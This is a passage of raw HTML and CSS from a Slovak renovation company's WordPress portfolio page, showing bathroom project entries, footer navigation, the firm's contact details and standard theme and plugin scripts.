                            <img loading="lazy" width="700" height="933" src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678-700x933.jpeg" class="attachment-konstruktic-gallery-image size-konstruktic-gallery-image wp-post-image" alt="" decoding="async" srcset="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678-700x933.jpeg 700w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678-225x300.jpeg 225w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678-768x1023.jpeg 768w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678-1153x1536.jpeg 1153w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2019/06/45096e85-f31d-46b4-8ea7-98c3f64a2678.jpeg 1200w" sizes="(max-width: 700px) 100vw, 700px" />                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/">Byty</a>, <a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/kupelne/">Kúpeľne</a></div>
                <h2 class="entry-title"><a href="http://rekonstrukcie-domy-byty.sk/portfolio/rekonstrukcia-kupelne/">Bytové jadro</a></h2>
                            </div>
                    </div>

    </div>
</article><!-- #post-## -->                        </div>
                                            <div class="column-item portfolio-entries">
                            
<article id="post-4638" class="portfolio post-4638 osf_portfolio type-osf_portfolio status-publish has-post-thumbnail hentry osf_portfolio_cat-rekonstrukcie-byty osf_portfolio_cat-kupelne">
    <div class="portfolio-inner">
        <div class="portfolio-post-thumbnail">
                            <img loading="lazy" width="700" height="1297" src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-700x1297.jpg" class="attachment-konstruktic-gallery-image size-konstruktic-gallery-image wp-post-image" alt="" decoding="async" srcset="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-700x1297.jpg 700w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-162x300.jpg 162w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-552x1024.jpg 552w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-768x1423.jpg 768w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-829x1536.jpg 829w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-1105x2048.jpg 1105w, http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2021/01/20150924_132902-scaled.jpg 1381w" sizes="(max-width: 700px) 100vw, 700px" />                    </div><!-- .post-thumbnail -->
        <div class="portfolio-content">
            <div class="portfolio-content-inner">
                <div class="entry-category"><a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/rekonstrukcie-byty/">Byty</a>, <a href="http://rekonstrukcie-domy-byty.sk/category-portfolio/kupelne/">Kúpeľne</a></div>
                <h2 class="entry-title"><a href="http://rekonstrukcie-domy-byty.sk/portfolio/renovacia-kupelne/">Renovácia kúpeľne</a></h2>
                            </div>
                    </div>

    </div>
</article><!-- #post-## -->                        </div>
                    </div>
            </main><!-- #main -->
        </div><!-- #primary -->
    </div><!-- .wrap -->

</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
    <div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="1333" class="elementor elementor-1333">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98444c8 elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98444c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-760d45e" data-id="760d45e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e60c54 elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="4e60c54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-4e60c54" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4520"><a href="http://rekonstrukcie-domy-byty.sk/" class="elementor-item"><span class="menu-title">Domov</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4519"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/" class="elementor-item"><span class="menu-title">O nás</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e734b94" data-id="e734b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88252cf elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="88252cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-88252cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/" class="elementor-item"><span class="menu-title">Služby</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4522"><a href="http://rekonstrukcie-domy-byty.sk/projekty/" class="elementor-item"><span class="menu-title">Projekty</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3879915" data-id="3879915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb0304 elementor-nav-menu-mobile__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="1fb0304" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
					        <nav data-subMenusMinWidth="50" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
                        <ul id="menu-1-1fb0304" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/" class="elementor-item"><span class="menu-title">Faq</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/" class="elementor-item"><span class="menu-title">Kontakt</span></a></li>
</ul>        </nav>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20906fa" data-id="20906fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f109d04 elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f109d04" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f585a" data-id="50f585a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7390d45 elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="7390d45" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-image">
                                            <a href="http://rekonstrukcie-domy-byty.sk">
                                        <img src="http://rekonstrukcie-domy-byty.sk/wp-content/uploads/2020/09/rekonštrukcie_dark.svg" title="rekonštrukcie_dark" alt="rekonštrukcie_dark" loading="lazy" />                                    </a>
                                                    </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e08087d elementor-section-stretched osf-vertical-line-active elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e08087d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;osf_section_vertical_line_switcher&quot;:&quot;active&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4cddf8a" data-id="4cddf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a10a211 elementor-widget elementor-widget-text-editor" data-id="a10a211" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>M. Jankolu 6/29<br />Martin, Slovakia</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-c49d009 elementor-button-link elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c49d009" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					        <div class="elementor-button-wrapper">
            <a href="https://goo.gl/maps/kWNqNbiGyinAnYve6" class="elementor-button-link elementor-button elementor-size-md" role="button">
                		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mapa</span>
					</span>
		            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2be976b" data-id="2be976b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e00a4c3 elementor-widget elementor-widget-text-editor" data-id="e00a4c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Zavolajte nám</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-062f988 elementor-widget elementor-widget-text-editor" data-id="062f988" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>+421 908 938 598</p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2646d48" data-id="2646d48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28000b7 elementor-widget elementor-widget-text-editor" data-id="28000b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Napíšte nám</p></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-967cd58 elementor-widget elementor-widget-text-editor" data-id="967cd58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p><a href="mailto:golianmilan.66@gmail.com">golianmilan.66@gmail.com</a></p></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28414c4" data-id="28414c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-122857a elementor-widget elementor-widget-text-editor" data-id="122857a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"></div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-9c63373 elementor-widget elementor-widget-text-editor" data-id="9c63373" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"></div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58d99c2" data-id="58d99c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb5ef2d e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fb5ef2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5ef3d92" href="https://www.facebook.com/milan.golian" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a4edfd elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a4edfd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a79a86" data-id="5a79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9746b1 elementor-widget elementor-widget-text-editor" data-id="f9746b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020. Všetky práva vyhradené.</p></div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-377"><a href="http://rekonstrukcie-domy-byty.sk/blog-2/">Blog</a></li>
<li class="page_item page-item-3302"><a href="http://rekonstrukcie-domy-byty.sk/company-awards/">Company awards</a></li>
<li class="page_item page-item-3439"><a href="http://rekonstrukcie-domy-byty.sk/company-career/">Company career</a></li>
<li class="page_item page-item-1122"><a href="http://rekonstrukcie-domy-byty.sk/core-values/">Core Values</a></li>
<li class="page_item page-item-321"><a href="http://rekonstrukcie-domy-byty.sk/demo/">Demo</a></li>
<li class="page_item page-item-1921"><a href="http://rekonstrukcie-domy-byty.sk/demo2/">Demo2</a></li>
<li class="page_item page-item-576"><a href="http://rekonstrukcie-domy-byty.sk/">Domov</a></li>
<li class="page_item page-item-3427"><a href="http://rekonstrukcie-domy-byty.sk/caste-otazky/">Faq</a></li>
<li class="page_item page-item-1028"><a href="http://rekonstrukcie-domy-byty.sk/home-1/">Home 1</a></li>
<li class="page_item page-item-45"><a href="http://rekonstrukcie-domy-byty.sk/home-2/">Home 2</a></li>
<li class="page_item page-item-334"><a href="http://rekonstrukcie-domy-byty.sk/icons/">Icons</a></li>
<li class="page_item page-item-3135"><a href="http://rekonstrukcie-domy-byty.sk/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2375"><a href="http://rekonstrukcie-domy-byty.sk/landing-page/">Landing page</a></li>
<li class="page_item page-item-1885"><a href="http://rekonstrukcie-domy-byty.sk/o-nas/">O nás</a></li>
<li class="page_item page-item-3393"><a href="http://rekonstrukcie-domy-byty.sk/our-clients/">Our Clients</a></li>
<li class="page_item page-item-2713"><a href="http://rekonstrukcie-domy-byty.sk/our-history/">Our History</a></li>
<li class="page_item page-item-2314"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-icon/">Our solutions icon</a></li>
<li class="page_item page-item-2419"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-iconbox/">Our solutions iconbox</a></li>
<li class="page_item page-item-2548"><a href="http://rekonstrukcie-domy-byty.sk/our-solutions-image-overlay/">Our solutions image overlay</a></li>
<li class="page_item page-item-2682"><a href="http://rekonstrukcie-domy-byty.sk/team/">Our Team</a></li>
<li class="page_item page-item-2678"><a href="http://rekonstrukcie-domy-byty.sk/pricing-and-plans/">Pricing and plans</a></li>
<li class="page_item page-item-3027"><a href="http://rekonstrukcie-domy-byty.sk/projects-2/">Projectx</a></li>
<li class="page_item page-item-3021"><a href="http://rekonstrukcie-domy-byty.sk/projekty/">Projekty</a></li>
<li class="page_item page-item-2"><a href="http://rekonstrukcie-domy-byty.sk/sample-page/">Sample Page</a></li>
<li class="page_item page-item-2492 page_item_has_children"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/">Služby</a>
<ul class='children'>
	<li class="page_item page-item-3776"><a href="http://rekonstrukcie-domy-byty.sk/sluzby/solutions-single/">Test</a></li>
</ul>
</li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a><div class="vertical-lines"><div class="container-wrap"><div class="line-wrap"><div class="line-item line-1"></div><div class="line-item line-2"></div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3983-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3983.css?ver=1740078887' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/css/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-elementor-addons-css' href='http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/css/elementor/style.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-17 11:18:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/rekonstrukcie-domy-byty.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="konstruktic-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-admin\/admin-ajax.php"};
var poemeJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":"","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<i class=\"fa fa-angle-down\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/theme.js?ver=1.0" id="konstruktic-theme-js-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/sticky-layout.js?ver=6.7.4" id="konstruktic-theme-sticky-layout-js-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/mlpushmenu.js?ver=6.7.4" id="pushmenu-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/libs/classie.js?ver=6.7.4" id="pushmenu-classie-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/themes/konstruktic/assets/js/navigation.js?ver=1.0" id="konstruktic-navigation-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Zdie\u013ea\u0165 na Facebooku","shareOnTwitter":"Zdie\u013ea\u0165 na Twitteri","pinIt":"Pripn\u00fa\u0165","download":"Stiahnu\u0165","downloadImage":"Stiahnu\u0165 obr\u00e1zok","fullscreen":"Na cel\u00fa obrazovku","zoom":"Pribl\u00ed\u017eenie","share":"Zdie\u013ea\u0165","playVideo":"Prehra\u0165 video","previous":"Predo\u0161l\u00e9","next":"\u010eal\u0161ie","close":"Zatvori\u0165","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160irokouhl\u00e1 obrazovka","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/rekonstrukcie-domy-byty.sk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6faeb4b3cd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Byty &#8211; rekonstrukcie-domy-byty.sk","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery-parallax.js?ver=2.1.4" id="parallaxmouse-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/jquery.smartmenus.min.js?ver=2.1.4" id="smartmenus-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/libs/TweenMax.min.js?ver=2.1.4" id="tweenmax-js"></script>
<script type="text/javascript" src="http://rekonstrukcie-domy-byty.sk/wp-content/plugins/konstruktic-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-3714.css?ver=1750022066
body_size: 24655
content:
.elementor-3714 .elementor-element.elementor-element-372d0d9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-372d0d9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:38px 0px 38px 0px;}.elementor-3714 .elementor-element.elementor-element-372d0d9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-5bc40c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3714 .elementor-element.elementor-element-a38c8f9{text-align:left;}.elementor-bc-flex-widget .elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-0f8e679.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3714 .elementor-element.elementor-element-0f8e679 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b{width:auto;max-width:auto;align-self:center;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-stacked:not(:hover) .elementor-icon{background-color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-framed:not(:hover) .elementor-icon, .elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-view-default:not(:hover) .elementor-icon{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-right .elementor-icon-box-icon{margin-left:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-left .elementor-icon-box-icon{margin-right:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b.elementor-position-top .elementor-icon-box-icon{margin-bottom:10px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon{font-size:24px;padding:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon i{transform:rotate(0deg);}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-title{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-content:not(:hover) .elementor-icon-box-title{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-ed2192b 